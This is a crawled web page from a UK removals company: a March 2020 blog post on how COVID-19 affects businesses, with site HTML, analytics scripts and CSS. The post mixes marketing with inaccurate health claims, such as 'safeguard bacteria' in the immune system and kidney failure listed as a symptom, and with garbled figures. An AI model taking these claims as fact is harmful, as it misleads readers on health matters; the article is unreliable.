

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ukmover.co.uk/Blog-Post?view=Impact-of-Coronavirus-on-Business
body_size: 8452
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <title>Blog -IMPACT OF CORONA VIRUS IN BUSINESS - Blog</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    
    <meta name="description" content="Coronavirus is now spreading all over the world. Coronavirus badly impacts on businesses. Companies like UK Mover and Check Reviews are very helpful for the customers as they offer extra services to their customers.">
    <meta name="keywords" content="coronavirus,covid -19,
impact on businesses affected business,
Home removals" />
    <link rel="canonical" href="https://ukmover.co.uk/Blog-Post?view=Impact-of-Coronavirus-on-Business" />
    
    <meta property="fb:admins"                content="425512584674083" />
    <meta property="og:title"              content="" />
    <meta property="og:type"               content="article" />
    <meta property="og:url"                content="https://www.ukmover.co.uk/Blog-Post-View.php?view=10" />
    <meta property="og:image"              content="https://www.ukmover.co.uk/Blog/uploads/corona.JPG" />
    <meta property="og:description"        content="" />
    <meta property="og:site_name"              content="www.ukmover.co.uk" />

    <meta name="twitter:card" content="summary">
    <meta name="twitter:creator" content="@UKMOVER1">
    <meta name="twitter:site" content="www.checkreviews.co.uk">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="https://www.ukmover.co.uk/Blog/uploads/corona.JPG">
    
    <meta name="author" content="">
    <meta name="MobileOptimized" content="320">
    <!--srart theme style -->
    <link href="css/bootstrap.css" rel="stylesheet" type="text/css">
    <link href="css/bootstrap-datepicker.min.css" rel="stylesheet" type="text/css">
    <link href="css/animate.css" rel="stylesheet" type="text/css">
	<link href="https://fonts.googleapis.com/css?family=Muli" rel="stylesheet">
    <link href="css/font-awesome.css" rel="stylesheet" type="text/css">
    <link href="css/fonts.css" rel="stylesheet" type="text/css">
	<link href="js/plugins/owl/owl.carousel.css" rel="stylesheet" type="text/css">
    <link href="js/plugins/magnific_popup/magnific-popup.css" rel="stylesheet" type="text/css">
    <link href="css/style.css" rel="stylesheet" type="text/css">
    <!-- end theme style -->
    <!-- favicon links -->
    <link rel="shortcut icon" type="image/png" href="images/favicon.png">
    <style>
        ul{
            text-align: left;
            color: #707070;
        }
        ol{
            text-align: left;
            color: #707070;
        }
    </style>
</head>
<body>
    

<!----=============  MODALS & PRELOADER  =========----------------------------------------------------------------->
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159293225-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-159293225-1');
    gtag('config', 'AW-771921952');
</script>

<!-- Event snippet for Request a Call Back conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-771921952/gYJqCN2Ir7cDEKCwivAC',
      'event_callback': callback
  });
  return false;
}
</script>

<div class="mv_model_btn mv_model_quote hidden-sm hidden-xs">
    <a href="javascript:;" class="call_back" data-toggle="modal" data-target="#quote">Get A Quote</a>
</div>
<!-- Modal -->
<div class="mp_model mp_model_two">
	<div class="modal left fade" id="quote" role="dialog">
		<div class="modal-dialog">
		  <div class="modal-content">
			<div class="modal-header">
			  <button type="button" class="close" data-dismiss="modal">&times;</button>
			  <h4 class="modal-title">Get a free moving quote</h4>
			</div>
			<div class="mp_login">
			    <form action="get-free-quote-email.php" method="post">
			        <div class="form-group">
    					<label><i class="fa fa-map-marker" aria-hidden="true"></i>From</label>
    					<input type="text" class="form-control" name="from" placeholder="Enter a City or Location" required>
    				</div>	
    				<div class="form-group">
    					<label><i class="fa fa-map-marker" aria-hidden="true"></i>To</label>
    					<input type="text" class="form-control" name="to" placeholder="Enter a City or Location" required>
    				</div>
    				<div class="form-group">
    					<label><i class="fa fa-user" aria-hidden="true"></i>Name</label>
    					<input type="text" class="form-control" name="name" placeholder="Enter Your Name" required>
    				</div>
    				<div class="form-group">
    					<label><i class="fa fa-mobile" aria-hidden="true"></i>Mobile</label>
    					<input type="number" class="form-control" name="mobile" placeholder="Enter Your Number" required>
    				</div>
    				<div class="form-group">
    					<label><i class="fa fa-envelope" aria-hidden="true"></i>Email</label>
    					<input type="email" class="form-control" name="email" placeholder="Enter Your Email" required>
    				</div>
    				<div class="form-group">
    					<label></label>
    					<button type="submit" onclick="return gtag_report_conversion('https://ukmover.co.uk/get-free-quote-request-sent')" name="Get_free_quote_form" class="mv_btn">Submit</button>
    				</div>
			    </form>
			</div>
		  </div>
		</div>
	</div>
</div>
<!-- Modal -->


<div class="mv_model_btn hidden-sm hidden-xs">
<a href="javascript:;" class="call_back" data-toggle="modal" data-target="#myModal"><i class="fa fa-phone" aria-hidden="true"></i></a>
</div>
<!-- Modal -->
<div class="mp_model mp_model_two">
	<div class="modal right fade" id="myModal" role="dialog">
		<div class="modal-dialog">
		  <div class="modal-content">
			<div class="modal-header">
			  <button type="button" class="close" data-dismiss="modal">&times;</button>
			  <h4 class="modal-title"><i class="fa fa-phone" aria-hidden="true"></i>Request A Call Back</h4>
			</div>
			<div class="mp_login">
                <form action="call-back-request-email.php" method="post">
                    <div class="form-group">
                        <label><i class="fa fa-user" aria-hidden="true"></i>Name</label>
                        <input type="text" class="form-control" name="name" placeholder="Enter Your Name" required>
                    </div>
                    <div class="form-group">
                        <label><i class="fa fa-mobile" aria-hidden="true"></i>Mobile</label>
                        <input type="number" class="form-control" name="mobile" placeholder="Enter Your Number" required>
                    </div>
                    <div class="form-group">
                        <label><i class="fa fa-envelope" aria-hidden="true"></i>Email</label>
                        <input type="email" class="form-control" name="email" placeholder="Enter Your Email" required>
                    </div>
                    <div class="form-group">
                        <label></label>
                        <button type="submit" onclick="return gtag_report_conversion('https://ukmover.co.uk/get-free-quote-request-sent')" name="Call_back_request" class="mv_btn">Submit</button>
                    </div>
                </form>
			</div>
		  </div>
		</div>
	</div>
</div>
<!-- Modal -->

<!--
<div id="mv_preloader_wrapper">
	<div id="mv_preloader_box">
		<div class="sk-cube-grid">
			<div class="sk-cube sk-cube1"></div>
			<div class="sk-cube sk-cube2"></div>
			<div class="sk-cube sk-cube3"></div>
			<div class="sk-cube sk-cube4"></div>
			<div class="sk-cube sk-cube5"></div>
			<div class="sk-cube sk-cube6"></div>
			<div class="sk-cube sk-cube7"></div>
			<div class="sk-cube sk-cube8"></div>
			<div class="sk-cube sk-cube9"></div>
		</div>
	</div>
</div>
-->
<!----=============////  MODALS & PRELOADER  =========----------------------------------------------------------------->

    
    
<div class="mv_mainwrapper">
    
<!----=============  HEADER  =========----------------------------------------------------------------->
    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5fbbdf05920fc91564c9d495/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<!-- Event snippet for Request a Call Back conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-771921952/gYJqCN2Ir7cDEKCwivAC',
      'event_callback': callback
  });
  return false;
}
</script>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EJEZQHGCF8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EJEZQHGCF8');
</script>

<!---->


<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->



<div class="mv_topheader">
    <div class="container">
        <div class="row">
            <div class="col-lg-2 col-md-2 col-sm-4 col-xs-12">
                <div class="mv_logo">
                    <a href="https://ukmover.co.uk/"><img src="images/logo.png" class="img-responsive" alt="UK Mover logo – house removals and man and van company in the UK"></a>
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
            </div>
            
            <div class="col-lg-1 col-md-1 col-sm-12 col-xs-12"></div>
            
            <div class="col-lg-7 col-md-7 col-sm-8 col-xs-12">
                <div class="mv_menu">
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                            <li><a href="https://ukmover.co.uk/" class="">Home</a></li>
                            <li><a href="about" class="">About</a></li>
                            <li><a href="services" class="">Service</a></li>
                            <li><a href="prices" class="">Prices</a></li>
<!--                            <li><a href='#'>Book Survey</a></li>-->
                            <li><a href='contact' class="">Contact</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-lg-2 col-md-2 col-sm-8 col-xs-12 hidden-sm hidden-xs">
                <div class="mv_menu_2">
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                            <li><a href="login" class="">
                                <i class="fa fa-user" aria-hidden="true"></i> Log In</a></li>
                            <li><a href="signup" class="">
                                <i class="fa fa-user-circle" aria-hidden="true"></i> Sign Up</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!----=============/////  HEADER  =========----------------------------------------------------------------->    
    
	<div class="mv_banner_section" data-scroll-index='1'>
        
		<div class="container">
            <br>
            <br>
			<div class="row">
				<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
					<div class="mv_page_heading">
						<h1 style="text-align:left;">Impact of Coronavirus on Business</h1>
                        <p style="text-align:right;color:#4e4e4e;font-size:15px;padding:0px;"><i class="fa fa-calendar" aria-hidden="true"></i> Posted on: 17/03/2020</p>
                        <img src="UPLOADS/Blog/corona.JPG" alt="movers-about" class="img-responsive" width="100%">
					</div>
                    <div class="mv_aboutus1">
                        <p><p>According to the research by&nbsp;Checkreviews.co.uk, the leading online business directory shows that there are approximately 2.7 million registered businesses are working in the UK and this figure continues growing on day by day as every business is converted from manual to digital and try to capture a larger number of the audience not just from the nearby area but all around the world. As businesses grow very fast online with the help of social media and the internet but several businesses are affected very badly due to the newly growing epidemic <a href="https://www.who.int/emergencies/diseases/novel-coronavirus-2019/events-as-they-happen">COVID-19</a> also named as CoronaVirus.<br />
&nbsp;</p>

<h2><strong>What is COVID-19 or CORONAVirus?</strong></h2>

<p><br />
These are the massive or cosmic family of viruses that leaves several ghostly diseases in the human body. It starts from cold fever, dry cough and breathing difficulties then damaging all inhaling systems of the body and afterwards it may cause any severe damage to kidney failure and even death of a human.<br />
It can destroy the human respiratory system because this virus is new for the human body and a normal human being&#39;s immune system or the safeguard bacteria could not fight against it. As this is new for the human body so it is going to affect human beings.</p>

<h2><strong>Major signs of CoronaVirus</strong></h2>

<ul>
	<li><strong>Difficulty in Breathing</strong></li>
	<li><strong>Dizziness</strong></li>
	<li><strong>Fever</strong></li>
	<li><strong>Headache</strong></li>
	<li><strong>Cough</strong></li>
</ul>

<p>Sometimes the Infection Leads to Pneumonia</p>

<ul>
	<li><strong>Kidney Failure</strong></li>
	<li><strong>Death</strong></li>
</ul>

<h2>How to stay protected from CoronaVirus?</h2>

<p><strong>The preventions include</strong></p>

<ul>
	<li>Regularly hand washing</li>
	<li>Wear a mask when going out</li>
	<li>Wear a mask on mouth and nose</li>
	<li>Cook the meat and eggs well</li>
	<li>Cover yourself while coughing and sneezing(or from others)</li>
	<li>Try to reduce or avoid closeness to a person facing such kind of problem or such symptoms</li>
</ul>

<h2><strong>Countries affected by CoronaVirus</strong></h2>

<p>Coronavirus started spreading from China and now it covers the whole world. Every Part of the world leaving some small island where no transportation occurred during the last 30-40 days may suffer from this virus and a lot of deaths occurred too.<br />
The latest stats show that 162 countries of the world are affected by the coronavirus and a total of 183,805 cases have been reported positive for coronavirus from which 7,178 people died and 79,911 were recovered.</p>

<h2><strong>Businesses Affected by CoronaVirus</strong></h2>

<p>From stores to big markets and restaurants and all the international and national companies all are affected by the coronavirus. Many factories are closed in China and also in other countries without mentioning the opening date and the transport restrictions that prevented many brands from visiting the factories. The staff who go for vacations to their homes are also unable to come back and the workers who are already working are also under the shutter.</p>

<h2>Big Companies affected by CoronaVirus in the UK</h2>

<p><strong>Unilever</strong><br />
No doubt the most famous company with many of its products you all know Unilever. Unilever handles the production and distribution of consumer goods of many kinds.<br />
<br />
<strong>Tesco</strong><br />
<br />
No doubt a famous multinational company you all know with 6,500 grocery stores over the world and serves millions of customers every week in stores and also online.<br />
<br />
<strong>GlaxoSmithKline</strong><br />
The famous company GlaxoSmithKline has 99,000 employees all over the world. GlaxoSmithKline is the first pharmaceutical group that made malaria vaccine in the form of RTS.S. GlaxoSmithKline is a pharmaceutical company.<br />
<br />
<strong>Aviva</strong><br />
With its 7 branches in Italy, France, UK, Poland, Singapore, Italy and Ireland, it operates with more than 33 million customers. It also sponsors a football club named Norwich City Football Club. It deals with health, life, and other general insurances.<br />
<br />
<strong>Shell</strong><br />
Royal Dutch Shell commonly known as Shell is the top-ranked company in the UK. The company has businesses in more than 70 countries and hires 90,000 employees. This is the world top-ranked company and is also engaged with environmental activities among world organizations to find natural climate change solutions.<br />
All the above-mentioned businesses are among the top businesses by revenue and they are all affected badly by the coronavirus and the shares in the stock market getting down and also they noticed that all of their employers work from home excluding Shell but with high care and precautions.</p>

<h2>CoronaVirus Impacts on Local Businesses</h2>

<p>Local businesses are also affected by the coronavirus just like international businesses and according to the survey, billions of local businesses exist online. Local businesses are disturbed by the transport restriction for the production material and the delivery issues have increased so much that in many places, there is a proper complete shutter down.<br />
<br />
<strong>What you can do?</strong><br />
In such a nasty condition, some companies are there to help you out with your problems and make everything easy for you. let&#39;s suppose you have to move to another city due to some reason or you get transferred to another city and you have to travel along with all the stuff and family with you. If you are moving inside the UK, or Europe, then this is great.<br />
UK Mover helps its customers to get out of messy situations. UK Mover has a highly experienced staff who will take care of you in such kinds of situations and are very careful about cleaning.</p>
</p>
                    </div>
				</div>
                <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12" style="background-color: white;">
                    <div class="mv_page_heading">
						<h3 style="margin-bottom:15px;text-align:left;">Other Posts</h3>
                        
                        
                                                <a href="Blog-Post?view=Guide-to-Moving-to-Camden-London">
                            <img src="UPLOADS/Blog/Guide-to-Moving-to-Camden-London-2.jpg" alt="movers-about" class="img-thumbnail" width="100%">
                        </a>
                        
                        <a href="Blog-Post?view=Guide-to-Moving-to-Camden-London">
                            <p style="font-size:17px;color:#094486;margin-bottom:0px;padding:10px 0px 0px 0px;text-align:center;font-weight:500;line-height:140%;">Guide to Moving to Camden London</p>
                        </a>
                        
                        <p style="text-align:center;color:#4e4e4e;font-size:13px;padding:0px 0px 30px 0px;"><i class="fa fa-calendar" aria-hidden="true"></i> Posted on: 03-10-2023</p>
                                                <a href="Blog-Post?view=House-Removals-in-Purfleet-with-UK-Mover">
                            <img src="UPLOADS/Blog/ukmover houser removals in london.jpg" alt="movers-about" class="img-thumbnail" width="100%">
                        </a>
                        
                        <a href="Blog-Post?view=House-Removals-in-Purfleet-with-UK-Mover">
                            <p style="font-size:17px;color:#094486;margin-bottom:0px;padding:10px 0px 0px 0px;text-align:center;font-weight:500;line-height:140%;">House Removals in Purfleet with UK Mover</p>
                        </a>
                        
                        <p style="text-align:center;color:#4e4e4e;font-size:13px;padding:0px 0px 30px 0px;"><i class="fa fa-calendar" aria-hidden="true"></i> Posted on: 23-05-2022</p>
                                                <a href="Blog-Post?view=House-Removals-in-Aveley-with-UK-Mover">
                            <img src="UPLOADS/Blog/House Removals company.jpg" alt="movers-about" class="img-thumbnail" width="100%">
                        </a>
                        
                        <a href="Blog-Post?view=House-Removals-in-Aveley-with-UK-Mover">
                            <p style="font-size:17px;color:#094486;margin-bottom:0px;padding:10px 0px 0px 0px;text-align:center;font-weight:500;line-height:140%;">House Removals in Aveley with UK Mover</p>
                        </a>
                        
                        <p style="text-align:center;color:#4e4e4e;font-size:13px;padding:0px 0px 30px 0px;"><i class="fa fa-calendar" aria-hidden="true"></i> Posted on: 20-05-2022</p>
                                                <a href="Blog-Post?view=House-Removals-in-Dartford-with-UK-Mover">
                            <img src="UPLOADS/Blog/removals companies uk mover (1).jpg" alt="movers-about" class="img-thumbnail" width="100%">
                        </a>
                        
                        <a href="Blog-Post?view=House-Removals-in-Dartford-with-UK-Mover">
                            <p style="font-size:17px;color:#094486;margin-bottom:0px;padding:10px 0px 0px 0px;text-align:center;font-weight:500;line-height:140%;">House Removals in Dartford with UK Mover</p>
                        </a>
                        
                        <p style="text-align:center;color:#4e4e4e;font-size:13px;padding:0px 0px 30px 0px;"><i class="fa fa-calendar" aria-hidden="true"></i> Posted on: 19-05-2022</p>
                                                <a href="Blog-Post?view=House-Removals-in-Erith-with-UK-Mover">
                            <img src="UPLOADS/Blog/uk movers.jpg" alt="movers-about" class="img-thumbnail" width="100%">
                        </a>
                        
                        <a href="Blog-Post?view=House-Removals-in-Erith-with-UK-Mover">
                            <p style="font-size:17px;color:#094486;margin-bottom:0px;padding:10px 0px 0px 0px;text-align:center;font-weight:500;line-height:140%;">House Removals in Erith with UK Mover</p>
                        </a>
                        
                        <p style="text-align:center;color:#4e4e4e;font-size:13px;padding:0px 0px 30px 0px;"><i class="fa fa-calendar" aria-hidden="true"></i> Posted on: 17-05-2022</p>
                        					</div>
                </div>
			</div>
            
            <br>
            <br>
            <br>
            <br>

		</div>
	</div>
    
    
<!----=============  HEADER  =========----------------------------------------------------------------->
    <div class="mv_footer_wrapper">
<!--
    <div class="mv_delivery_man_footer">
        <img src="images/delivery-man.png" alt="" class="img-responsive">
    </div>
-->
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                <div class="mv_footerdiv1">
                    <div class="mv_footer_logo">
                        <a href="#"><img src="images/footer_logo.png" class="img-responsive" alt="movers-footer-logo"></a>
                    </div>
                    <p>A trusted moving company offering complete UK and European relocation services, including packing, unpacking, cleaning, and safe furniture dismantling and reassembly.</p>
                    <div class="mv_footer_social_link">
                        <ul>
                            <li><a href="https://www.facebook.com/UKMover1" target="_blank"><i class="fa fa-facebook icon"></i></a></li>
                            <li><a href="https://twitter.com/UKMOVER1" target="_blank"><i class="fa fa-twitter icon"></i></a></li>
                            <li><a href="https://www.linkedin.com/in/uk-mover-52a6a2179/" target="_blank"><i class="fa fa-linkedin icon"></i></a></li>
                            <li><a href="https://www.instagram.com/ukmover/" target="_blank"><i class="fa fa-instagram icon"></i></a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                <div class="mv_footerdiv">
                    <h3>services</h3>
                    <ul>
                        <li><a href="https://ukmover.co.uk/select-floor-funiture-removals?type=furniture"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Furniture Removals</a></li>
                        <li><a href="https://ukmover.co.uk/select-floor-house-removals?type=House"><i class="fa fa-angle-double-right" aria-hidden="true"></i>House Removals</a></li>
                        <li><a href="https://ukmover.co.uk/select-floor-piano-removals?type=Piano"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Piano Removals</a></li>
                        <li><a href="https://ukmover.co.uk/packaged-removals-address?type=Parcels"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Packed/parcel items</a></li>
                        <li><a href="https://ukmover.co.uk/cleaning-services-postcode"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Cleaning Services</a></li>
                        <li><a href="javascript:void(0);"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Packing Services</a></li>
                        <li><a href="javascript:void(0);"><i class="fa fa-angle-double-right" aria-hidden="true"></i>European Moves</a></li>
                  	</ul>
                </div>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                <div class="mv_footerdiv">
                    <h3>Quick links</h3>
                    <ul>
                        <li><a href="contact"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Contacts Us</a></li>
                        <li><a href="services"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Our Services</a></li>
                        <li><a href="Removals-tips-blog"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Blog Posts</a></li>
                        <li><a href="terms-conditions"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Terms & Conditions</a></li>
                        <li><a href="Data-policies"><i class="fa fa-angle-double-right" aria-hidden="true"></i>GDPR Privacy</a></li>
                        <li><a href="PDF/Removers Policy Document.pdf-2022.pdf" target="_blank"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Insurance Policies</a></li>
                        <li><a href="PDF/UK Mover valued inventory list.pdf" target="_blank"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Inventory List</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                <div class="mv_footerdiv">
                    <h3>contact Us</h3>
                    <ul>
                        <li>
                            <p><i class="fa fa-map-o"></i> Head Office: 70-72
                            <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rushey Green SE6 4JD,
                            <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;London, UK.</p>
                        </li>
                        <li><a href="mailto:info@mover.com"><i class="fa fa-envelope"></i> info@ukmover.co.uk</a></li>
                        <li><a href="tel:02080048115"><i class="fa fa-volume-control-phone"></i> 0208 0048115</a></li>
                        <li><a href="tel:02080048117"><i class="fa fa-volume-control-phone"></i> 0208 0048117</a></li>
                        <li><a href="tel:07985181863"><i class="fa fa-volume-control-phone"></i> 07985 181863</a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <div class="mv_copyright">
                    <p>&copy; 2021 <a href="https://ukmover.co.uk/">UKMOVER</a> All rights reserved. </p>
                </div>
            </div>
        </div>
    </div>
</div><!----=============/////  HEADER  =========----------------------------------------------------------------->   	
    
    
    
</div>
<!--script start-->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/bootstrap-datepicker.min.js"></script>
<script src="js/plugins/owl/owl.carousel.js"></script>
<script src="js/plugins/magnific_popup/jquery.magnific-popup.min.js"></script>
<script src="js/countto/jquery.appear.js"></script>
<script src="js/countto/jquery.countTo.js"></script>
<script src="js/custom.js"></script>
<script>
 $(function() { $.scrollIt(); });
</script>
<script>
    $(window).scroll(function() {    
    var scroll = $(window).scrollTop();
        if (scroll >= 300) {
            $(".mv_topheader").addClass("darkHeader");
        }
        else {
            $(".mv_topheader").removeClass("darkHeader");
        }
    });
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ukmover.co.uk/css/fonts.css
body_size: 1027
content:
@font-face {
  font-family: "Lora";
  src: url("https://templatebundle.net/"); /* IE9 Compat Modes */
  src: url("https://templatebundle.net/#iefix") format("embedded-opentype"), /* IE6-IE8 */
    url("https://templatebundle.net/") format("svg"), /* Legacy iOS */
    url("https://templatebundle.net/") format("truetype"), /* Safari, Android, iOS */
    url("https://templatebundle.net/") format("woff"), /* Modern Browsers */
    url("https://templatebundle.net/") format("woff2"); /* Modern Browsers */
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: "Lora";
  src: url("https://templatebundle.net/"); /* IE9 Compat Modes */
  src: url("https://templatebundle.net/#iefix") format("embedded-opentype"), /* IE6-IE8 */
    url("https://templatebundle.net/") format("svg"), /* Legacy iOS */
    url("https://templatebundle.net/") format("truetype"), /* Safari, Android, iOS */
    url("https://templatebundle.net/") format("woff"), /* Modern Browsers */
    url("https://templatebundle.net/") format("woff2"); /* Modern Browsers */
  font-weight: 400;
  font-style: normal;
}



--- FILE ---
content_type: text/css
request_url: https://ukmover.co.uk/css/style.css
body_size: 64319
content:
.point-ul{
    text-align: left;
    color: #707070;
}
.spacer-15{
    margin-top: 15px;
    margin-bottom: 15px;
}
.spacer-20{
    margin-top: 20px;
    margin-bottom: 20px;
}
.spacer-30{
    margin-top: 30px;
    margin-bottom: 30px;
}
.spacer-40{
    margin-top: 40px;
    margin-bottom: 40px;
}
.spacer-50{
    margin-top: 50px;
    margin-bottom: 50px;
}
.cust-h3{
    text-align: left;
    color: #333;
    font-weight: 600;
}


.trust-pilot-custom-css {
    margin-bottom: 10px;
    position: relative;
    padding: 7px;
    background-color: #fff;
    border-radius: 20px;
    border: 1px solid #00b67a;
}

::placeholder {
    font-size:15px;
    color: aqua;
}
option{
    position:absolute;
    top:100%;
    right:0;
    left:0;
    z-index:999;
    margin:0 0;
    padding:0 0;
    list-style:none;
    border:1px solid #ccc;
}    
div.mm-dropdown {
    position: absolute;
    width: 94.9%;
    border-radius: 8px;
    text-align: left;
} 
.drop_down_categ{
    background-color: #fff;
}
div.mm-dropdown ul {
    list-style: none;
    padding: 0;
    margin: 0;
    border: 0;
    margin-top: 2px;
    z-index: -2;
    position: relative;
} 
.last-row-home{
    border-radius: 0px 0px 8px 8px;
} 
.first-row-home{
    border-radius: 8px 8px 0px 0px;
}    

div.mm-dropdown ul li,
div.mm-dropdown div.textfirst {
    padding: 0;
    color: #999;
    padding: 10px 15px;
    cursor: pointer;
    background-color: #fff;
    border-bottom: 1px solid #f1f1f1;
    text-align: left;
}
.textfirst {
    border-radius: 8px;
}    

div.mm-dropdown div.textfirst img.down {
    float: right;
    margin-top: 5px
}
div.mm-dropdown ul li:last-child {
    border-bottom: 0;
}
div.mm-dropdown ul li {
    display: none;
    padding-left: 13px;
}
div.mm-dropdown ul li.main {
    display: block;
}
div.mm-dropdown ul li img {
    width: 20px;
    height: 20px;
}
.mv_menu_2 {
    float: left;
    width: 100%;
    text-align: right;
    padding: 16px 0 9px;
    position: relative;
}
.mv_menu_2 .navbar-nav {
    float: none;
    width: auto;
    display: inline-block;
}
.mv_menu_2 .navbar-nav li {
	margin-left:1px;
}
.mv_menu_2 .navbar-nav a {
    display: inline-block;
    font-size: 12px;
    font-weight: 500;
    color: #fff;
    text-transform: capitalize;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    border-radius: 5px;
    padding: 10px 6px;
}
.mv_menu_2 .navbar-nav li:hover a, .mv_menu .navbar-nav li a.active, .mv_menu .navbar-nav li a:focus {
    background: #fff;
    color: #da0134;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}
.mv_aboutus1 p{
    text-align: left;
}




.from_address{
    margin: 0px;
    border-radius: 0px;
    height:45px;
    border-top :1px solid #ccc;
    border-right :1px solid #ffffff;
    border-left : none;
    border-bottom :1px solid #ccc;
    margin: 10px 0px 0px 0px;
    border-radius: 10px;
    color: #999999;
    font-size: 18px;
